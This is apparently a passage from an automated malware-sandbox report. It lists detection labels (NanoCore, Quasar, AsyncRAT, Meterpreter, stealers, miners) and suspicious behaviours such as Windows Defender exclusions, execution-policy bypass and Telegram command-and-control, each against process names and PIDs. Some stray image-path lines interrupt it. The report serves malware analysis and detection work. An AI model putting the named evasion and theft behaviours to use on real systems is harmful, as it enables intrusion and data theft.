- build.exe (PID: 4424)
RDP has been found (auto)
- 4363463463464363463463463.exe (PID: 4608)
Starts NET.EXE for service management
- net.exe (PID: 7260)
- cmd.exe (PID: 9472)
- net.exe (PID: 9948)
- cmd.exe (PID: 11820)
- net.exe (PID: 11688)
- net.exe (PID: 8480)
NANOCORE has been found (auto)
- 4363463463464363463463463.exe (PID: 4608)
- jij.exe (PID: 9868)
PURELOGS has been found (auto)
- crypted.exe (PID: 9604)
LUMAR has been detected (SURICATA)
- MetaTrader.exe (PID: 8488)
Stealers network behavior
- MetaTrader.exe (PID: 8488)
Bypass execution policy to execute commands
- powershell.exe (PID: 8224)
- powershell.exe (PID: 12464)
- powershell.exe (PID: 9416)
- powershell.exe (PID: 12648)
Changes powershell execution policy (Bypass)
- crypted.exe (PID: 9604)
- cmd.exe (PID: 3332)
- cmd.exe (PID: 12132)
- cmd.exe (PID: 6512)
RAT has been found (auto)
- 4363463463464363463463463.exe (PID: 4608)
- ApiUpdater.exe (PID: 9760)
PURELOGS has been detected (SURICATA)
- crypted.exe (PID: 9604)
Adds path to the Windows Defender exclusion list
- cmd.exe (PID: 8940)
- nersready.exe (PID: 7768)
- f88253a.exe (PID: 10284)
- cvtres.exe (PID: 8196)
- cmd.exe (PID: 10852)
- cmd.exe (PID: 10688)
- cvtres.exe (PID: 9268)
- cmd.exe (PID: 5072)
- cmd.exe (PID: 9568)
- cvtres.exe (PID: 7700)
- cmd.exe (PID: 6264)
- cmd.exe (PID: 2356)
- cmd.exe (PID: 11836)
- cmd.exe (PID: 11872)
- cvtres.exe (PID: 12108)
- cmd.exe (PID: 12260)
- cvtres.exe (PID: 11464)
- cmd.exe (PID: 10568)
- cvtres.exe (PID: 11900)
- cmd.exe (PID: 9608)
- cmd.exe (PID: 12200)
- cmd.exe (PID: 10272)
- cmd.exe (PID: 12236)
- cvtres.exe (PID: 4652)
- cmd.exe (PID: 8092)
- cvtres.exe (PID: 8108)
- cmd.exe (PID: 11512)
- cmd.exe (PID: 10084)
- cmd.exe (PID: 10720)
- cvtres.exe (PID: 12092)
Uses Task Scheduler to run other applications
- PowerShell.exe (PID: 9424)
- cmd.exe (PID: 11744)
METERPRETER has been found (auto)
- 4363463463464363463463463.exe (PID: 4608)
PHISHING has been detected (SURICATA)
- svchost.exe (PID: 2196)
QUASAR has been detected (YARA)
- SubDir.exe (PID: 3016)
ASYNCRAT has been detected (YARA)
- tesst.exe (PID: 7384)
Changes Windows Defender settings
- f88253a.exe (PID: 10284)
QUASAR has been found (auto)
- 4363463463464363463463463.exe (PID: 4608)
- AdobePDFReader.exe (PID: 9772)
Vulnerable driver has been detected
- we64.exe (PID: 3384)
Antivirus name has been found in the command line (generic signature)
- findstr.exe (PID: 5384)
FORMBOOK has been found (auto)
- 4363463463464363463463463.exe (PID: 4608)
Starts CMD.EXE for self-deleting
- IMG001.exe (PID: 1748)
MINER has been detected (SURICATA)
- taskmgr.exe (PID: 9260)
Run PowerShell with an invisible window
- powershell.exe (PID: 12464)
- powershell.exe (PID: 12648)
- powershell.exe (PID: 9416)
SUSPICIOUS
Executable content was dropped or overwritten
- 4363463463464363463463463.exe (PID: 4608)
- td.exe (PID: 5404)
- rundll32.exe (PID: 2064)
- services.exe (PID: 6800)
- 5142A417D128494B9A9D67961121E943.exe (PID: 4188)
- ddosziller.exe (PID: 780)
- njSilent.exe (PID: 5072)
- svchost.exe (PID: 7596)
- Client-built.exe (PID: 6004)
- FXServer.exe (PID: 8008)
- AA_v3.exe (PID: 5952)
- FreeYoutubeDownloader.exe (PID: 6512)
- Software.exe (PID: 8844)
- rah.exe (PID: 4464)
- ExtremeInjector.exe (PID: 8200)
- Stub.exe (PID: 9828)
- jf.exe (PID: 9804)
- qrtb.exe (PID: 9764)
- jij.exe (PID: 9868)
- crypted.exe (PID: 9604)
- rundll32.exe (PID: 2564)
- ApiUpdater.exe (PID: 9760)
- MetaTrader.exe (PID: 8488)
- svchogz.exe (PID: 5172)
- Amogus.exe (PID: 9936)
- Stub.exe (PID: 6264)
- IMG001.exe (PID: 2516)
- PowerShell.exe (PID: 9424)
- nvnc.exe (PID: 9584)
- 1465810408079_502.exe (PID: 10276)
- IMG001.exe (PID: 1748)
- qcoin140.exe (PID: 8544)
- QUpdate.exe (PID: 10760)
- jd127.exe (PID: 1496)
- f88253a.exe (PID: 10284)
- mixseven.exe (PID: 10688)
- spectrum.exe (PID: 9656)
- AdobePDFReader.exe (PID: 9772)
- cryptography_module_windows.exe (PID: 9772)
- svhost.exe (PID: 10964)
- jy.exe (PID: 11300)
- WenzCord.exe (PID: 12044)
- jy.tmp (PID: 7508)
- we64.exe (PID: 3384)
- Hl2dm_Updater.exe (PID: 10492)
- Output.exe (PID: 12104)
- Hl2dm_Updater.exe (PID: 10272)
- Relay.com (PID: 9220)
- GoodFrag.exe (PID: 12192)
- bootstrapper.exe (PID: 12484)
- cmd.exe (PID: 11820)
- rundll32.exe (PID: 12476)
- Runtime Broker.exe (PID: 13160)
Connects to unusual port
- 4363463463464363463463463.exe (PID: 4608)
- services.exe (PID: 6800)
- build.exe (PID: 4424)
- Microsoft_Hardware_Launch.exe (PID: 5600)
- svchost.exe (PID: 7596)
- 123.exe (PID: 8164)
- ScreenConnect.ClientService.exe (PID: 236)
- SubDir.exe (PID: 3016)
- Application Frame Host.exe (PID: 7916)
- asdasdasdasdasd.exe (PID: 4180)
- %E7%8B%99%E5%87%BB%E6%89%8B_%E5%B9%BD%E7%81%B5%E6%88%98%E5%A3%AB2%E7%AE%80%E4%BD%93%E4%B8%AD%E6%96%87%E7%89%88.exe (PID: 8668)
- Discord.exe (PID: 8896)
- taskhost.exe (PID: 4428)
- jf.exe (PID: 9804)
- svchogz.exe (PID: 5172)
- MetaTrader.exe (PID: 8488)
- yceoce.exe (PID: 9716)
- e.exe (PID: 8212)
- crypted.exe (PID: 9604)
- CPDB.exe (PID: 9760)
- PowerShell.exe (PID: 9424)
- ScreenConnect.ClientService.exe (PID: 4164)
- 1223.exe (PID: 8416)
- evetbeta.exe (PID: 8316)
- kms_activator.exe (PID: 9660)
- Java Updater.exe (PID: 1764)
- mstsc.exe (PID: 1532)
- kali_tools.exe (PID: 10580)
- svhost.exe (PID: 11644)
- Fast%20Download.exe (PID: 7272)
- taskmgr.exe (PID: 9260)
- Runtime Broker.exe (PID: 13160)
The process creates files with name similar to system file names
- 4363463463464363463463463.exe (PID: 4608)
- td.exe (PID: 5404)
Connects to the server without a host name
- 4363463463464363463463463.exe (PID: 4608)
Reads security settings of Internet Explorer
- td.exe (PID: 5404)
- 4363463463464363463463463.exe (PID: 4608)

- installer_ver09.10.25.exe (PID: 2656)




- alphaTweaks.exe (PID: 1452)
Potential Corporate Privacy Violation
- 4363463463464363463463463.exe (PID: 4608)
- 123.exe (PID: 8164)
- ScreenConnect.ClientService.exe (PID: 236)
- AA_v3.exe (PID: 5952)
- %E7%8B%99%E5%87%BB%E6%89%8B_%E5%B9%BD%E7%81%B5%E6%88%98%E5%A3%AB2%E7%AE%80%E4%BD%93%E4%B8%AD%E6%96%87%E7%89%88.exe (PID: 8668)
- svchost.exe (PID: 2196)
- ScreenConnect.ClientService.exe (PID: 4164)
- msedge.exe (PID: 11184)
- jd127.exe (PID: 1496)
- QUpdate.exe (PID: 10760)
- Hl2dm_Updater.exe (PID: 10492)
- Hl2dm_Updater.exe (PID: 10272)
- taskmgr.exe (PID: 9260)
Process requests binary or script from the Internet
- 4363463463464363463463463.exe (PID: 4608)
- td.exe (PID: 5404)
- jd127.exe (PID: 1496)
- QUpdate.exe (PID: 10760)
- Hl2dm_Updater.exe (PID: 10492)
- Hl2dm_Updater.exe (PID: 10272)
Process drops legitimate windows executable
- td.exe (PID: 5404)
- 4363463463464363463463463.exe (PID: 4608)
- services.exe (PID: 6800)
- Software.exe (PID: 8844)
- Stub.exe (PID: 9828)
- MetaTrader.exe (PID: 8488)
- nvnc.exe (PID: 9584)
- 1465810408079_502.exe (PID: 10276)
- f88253a.exe (PID: 10284)
- cryptography_module_windows.exe (PID: 9772)
- jy.tmp (PID: 7508)
- we64.exe (PID: 3384)
- Output.exe (PID: 12104)
- cmd.exe (PID: 11820)
- Relay.com (PID: 9220)
The process drops C-runtime libraries
- td.exe (PID: 5404)
- Stub.exe (PID: 9828)
- nvnc.exe (PID: 9584)
- cryptography_module_windows.exe (PID: 9772)
Starts a Microsoft application from unusual location
- services.exe (PID: 6800)
- crypted.2.exe (PID: 7216)
- cron2.exe (PID: 8760)
- jf.exe (PID: 9804)
- dpinst_amd64.exe (PID: 7512)
- f88253a.exe (PID: 10284)
- f88253a.exe (PID: 3276)
- f88253a.exe (PID: 1040)
- f88253a.exe (PID: 8340)
- f88253a.exe (PID: 8872)
- f88253a.exe (PID: 5308)
- f88253a.exe (PID: 6472)
- f88253a.exe (PID: 7180)
- f88253a.exe (PID: 10472)
- f88253a.exe (PID: 10984)
- f88253a.exe (PID: 11416)
- ale12312.exe (PID: 6892)
- f88253a.exe (PID: 12076)
- f88253a.exe (PID: 6808)
- f88253a.exe (PID: 7952)
- f88253a.exe (PID: 5304)
- f88253a.exe (PID: 11924)
- f88253a.exe (PID: 10348)
- RegAsm.exe (PID: 9440)
Executes as Windows Service
- VSSVC.exe (PID: 3332)
- ScreenConnect.ClientService.exe (PID: 236)
- AA_v3.exe (PID: 5116)
- yceoce.exe (PID: 9716)
- ScreenConnect.ClientService.exe (PID: 4164)
- VSSVC.exe (PID: 12744)
- svchost.exe (PID: 11280)
Uses NETSH.EXE to add a firewall rule or allowed programs
- Microsoft_Hardware_Launch.exe (PID: 5600)
- fusca%20game.exe (PID: 6272)
- svchost.exe (PID: 7596)
- cmd.exe (PID: 8428)
- cmd.exe (PID: 9536)
- cmd.exe (PID: 9636)
- mos%20ssssttttt.exe (PID: 12568)
- Runtime Broker.exe (PID: 13160)
- testme.exe (PID: 12896)
There is functionality for taking screenshot (YARA)
- td.exe (PID: 5404)
- build.exe (PID: 4424)
- SubDir.exe (PID: 3016)
Possibly malicious use of IEX has been detected
- sound.exe (PID: 5072)
Contacting a server suspected of hosting an CnC
- svchost.exe (PID: 2196)
- 4363463463464363463463463.exe (PID: 4608)
- GoogleUpdate.exe (PID: 3100)
- fuck122112.exe (PID: 9148)
Downloads file from URI via Powershell
- powershell.exe (PID: 4452)
Starts POWERSHELL.EXE for commands execution
- sound.exe (PID: 5072)
- 4363463463464363463463463.exe (PID: 4608)
- crypted.exe (PID: 9604)
- f88253a.exe (PID: 10284)
- cmd.exe (PID: 3332)
- cmd.exe (PID: 12132)
- cmd.exe (PID: 6512)
The process executes Powershell scripts
- sound.exe (PID: 5072)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- MSBuild.exe (PID: 6584)
- MSBuild.exe (PID: 6244)
- MSBuild.exe (PID: 7420)
- installer.exe (PID: 8136)
- MSBuild.exe (PID: 11600)
- MSBuild.exe (PID: 6592)
Starts itself from another location
- rah.exe (PID: 4464)
- njSilent.exe (PID: 5072)
- Client-built.exe (PID: 6004)
- Amogus.exe (PID: 9936)
- IMG001.exe (PID: 2516)
- spectrum.exe (PID: 9656)
- AdobePDFReader.exe (PID: 9772)
- svhost.exe (PID: 10964)
- WenzCord.exe (PID: 12044)
- GoodFrag.exe (PID: 12192)
Executes application which crashes
- Te.exe (PID: 872)
- patch.exe (PID: 7428)
- Cloudy.exe (PID: 7252)
- crypted.exe (PID: 7772)
- support.client.exe (PID: 7356)
- RuntimeBroker.exe (PID: 10164)
- boleto.exe (PID: 8356)
- fuck122112.exe (PID: 11484)
- XClient.exe (PID: 8480)
Executing commands from a ".bat" file
- ddosziller.exe (PID: 780)
- jf.exe (PID: 9804)
- Win64.exe (PID: 9504)
- Stub.exe (PID: 6264)
- Win64.exe (PID: 1628)
- pornhub_downloader.exe (PID: 8004)
- pornhub_downloader.exe (PID: 7444)
- %E6%B8%85%E7%90%86%E5%9E%83%E5%9C%BE.exe (PID: 10408)
- Win64.exe (PID: 9136)
- Win64.exe (PID: 10464)
- Win64.exe (PID: 9236)
- Win64.exe (PID: 8288)
- Win64.exe (PID: 11088)
- Win64.exe (PID: 8980)
- Win64.exe (PID: 7972)
- Win64.exe (PID: 5232)
- Win64.exe (PID: 8952)
- Win64.exe (PID: 4924)
- Win64.exe (PID: 1516)
- Win64.exe (PID: 9800)
- Win64.exe (PID: 1120)
- Win64.exe (PID: 9936)
- Win64.exe (PID: 9744)
- Win64.exe (PID: 7928)
- ITplan.exe (PID: 10620)
- Win64.exe (PID: 10700)
- LatestLeave.exe (PID: 8700)
- AdobePDFReader.exe (PID: 7988)
- Win64.exe (PID: 10088)
- AdobePDFReader.exe (PID: 11448)
- WenzCord.exe (PID: 11924)
- we64.exe (PID: 3384)
- Win64.exe (PID: 12100)
- wscript.exe (PID: 11512)
- WenzCord.exe (PID: 12152)
- Win64.exe (PID: 11392)
- AdobePDFReader.exe (PID: 12080)
- ScreenConnect.WindowsClient.exe (PID: 12140)
- WenzCord.exe (PID: 12272)
- Win64.exe (PID: 11408)
- AdobePDFReader.exe (PID: 10828)
- ScreenConnect.WindowsClient.exe (PID: 768)
- Win64.exe (PID: 10176)
- WenzCord.exe (PID: 9288)
- AdobePDFReader.exe (PID: 11428)
- ScreenConnect.WindowsClient.exe (PID: 11412)
- WenzCord.exe (PID: 2564)
- Win64.exe (PID: 1064)
- AdobePDFReader.exe (PID: 1516)
- ScreenConnect.WindowsClient.exe (PID: 12544)
Starts CMD.EXE for commands execution
- ddosziller.exe (PID: 780)
- FXServer.exe (PID: 8008)
- wscript.exe (PID: 7668)
- GoogleUpdate.exe (PID: 3100)
- cmd.exe (PID: 8392)
- viewer.exe (PID: 8092)
- viewer.exe (PID: 9032)
- cmd.exe (PID: 132)
- viewer.exe (PID: 8744)
- cmd.exe (PID: 9088)
- viewer.exe (PID: 9352)
- viewer.exe (PID: 4728)
- cmd.exe (PID: 9408)
- viewer.exe (PID: 9872)
- cmd.exe (PID: 9988)
- viewer.exe (PID: 9864)
- cmd.exe (PID: 9268)
- viewer.exe (PID: 3124)
- jf.exe (PID: 9804)
- Stub.exe (PID: 6264)
- viewer.exe (PID: 9920)
- qrtb.exe (PID: 9764)
- crypted.exe (PID: 9604)
- ApiUpdater.exe (PID: 9760)
- nersready.exe (PID: 7768)
- Win64.exe (PID: 9504)
- IMG001.exe (PID: 2516)
- Win64.exe (PID: 1628)
- pornhub_downloader.exe (PID: 8004)
- IMG001.exe (PID: 1748)
- nvnc.exe (PID: 9932)
- cmd.exe (PID: 9844)
- %E6%B8%85%E7%90%86%E5%9E%83%E5%9C%BE.exe (PID: 10408)
- pornhub_downloader.exe (PID: 7444)
- Win64.exe (PID: 9136)
- Win64.exe (PID: 10464)
- Win64.exe (PID: 9236)
- Win64.exe (PID: 8288)
- Win64.exe (PID: 11088)
- Win64.exe (PID: 8980)
- Win64.exe (PID: 7972)
- Win64.exe (PID: 5232)
- Win64.exe (PID: 8952)
- Win64.exe (PID: 4924)
- Win64.exe (PID: 1516)
- Win64.exe (PID: 9800)
- Win64.exe (PID: 1120)
- Win64.exe (PID: 9744)
- Win64.exe (PID: 9936)
- Win64.exe (PID: 7928)
- Win64.exe (PID: 10700)
- ITplan.exe (PID: 10620)
- cvtres.exe (PID: 8196)
- LatestLeave.exe (PID: 8700)
- cvtres.exe (PID: 9268)
- Win64.exe (PID: 10088)
- AdobePDFReader.exe (PID: 7988)
- cvtres.exe (PID: 7700)
- cvtres.exe (PID: 11464)
- cvtres.exe (PID: 12108)
- cmd.exe (PID: 8388)
- LukeJazz.exe (PID: 11528)
- WenzCord.exe (PID: 11924)
- cvtres.exe (PID: 11900)
- AdobePDFReader.exe (PID: 11448)
- cvtres.exe (PID: 4652)
- we64.exe (PID: 3384)
- Win64.exe (PID: 12100)
- wscript.exe (PID: 11512)
- cvtres.exe (PID: 8108)
- cvtres.exe (PID: 12092)
- AdobePDFReader.exe (PID: 12080)
- Win64.exe (PID: 11392)
- WenzCord.exe (PID: 12152)
- cmd.exe (PID: 13020)
- WenzCord.exe (PID: 12272)
- Win64.exe (PID: 11408)
- AdobePDFReader.exe (PID: 10828)
- ScreenConnect.WindowsClient.exe (PID: 12140)
- ScreenConnect.WindowsClient.exe (PID: 768)
- Win64.exe (PID: 10176)
- AdobePDFReader.exe (PID: 11428)
- WenzCord.exe (PID: 9288)
- ScreenConnect.WindowsClient.exe (PID: 11412)
- WenzCord.exe (PID: 2564)
- Win64.exe (PID: 1064)
- AdobePDFReader.exe (PID: 1516)
- ScreenConnect.WindowsClient.exe (PID: 12544)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 1272)
- cmd.exe (PID: 8392)
- cmd.exe (PID: 9088)
- cmd.exe (PID: 132)
- cmd.exe (PID: 9988)
- cmd.exe (PID: 9408)
- cmd.exe (PID: 9268)
The executable file from the user directory is run by the CMD process
- tesst.exe (PID: 7384)
- Win64.exe (PID: 1628)
- Win64.exe (PID: 9136)
- Win64.exe (PID: 10464)
- Win64.exe (PID: 9236)
- Win64.exe (PID: 8980)
- Win64.exe (PID: 11088)
- Win64.exe (PID: 8288)
- Win64.exe (PID: 7972)
- Win64.exe (PID: 1516)
- Win64.exe (PID: 5232)
- Win64.exe (PID: 8952)
- Win64.exe (PID: 4924)
- Win64.exe (PID: 9800)
- Win64.exe (PID: 1120)
- Win64.exe (PID: 9936)
- Win64.exe (PID: 9744)
- Win64.exe (PID: 7928)
- Win64.exe (PID: 10700)
- Win64.exe (PID: 10088)
- Win64.exe (PID: 12100)
- WenzCord.exe (PID: 12152)
- Win64.exe (PID: 11392)
- Relay.com (PID: 9220)
- WenzCord.exe (PID: 12272)
- Win64.exe (PID: 11408)
- WenzCord.exe (PID: 9288)
- Win64.exe (PID: 10176)
- Win64.exe (PID: 1064)
- WenzCord.exe (PID: 2564)
